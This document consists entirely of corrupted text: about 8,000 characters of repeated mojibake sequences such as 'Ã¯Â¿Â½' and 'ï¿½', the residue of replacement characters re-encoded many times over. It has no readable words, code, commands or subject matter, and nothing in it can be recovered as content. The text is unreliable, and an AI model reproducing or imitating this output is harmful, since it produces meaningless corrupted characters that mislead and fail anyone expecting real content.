Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â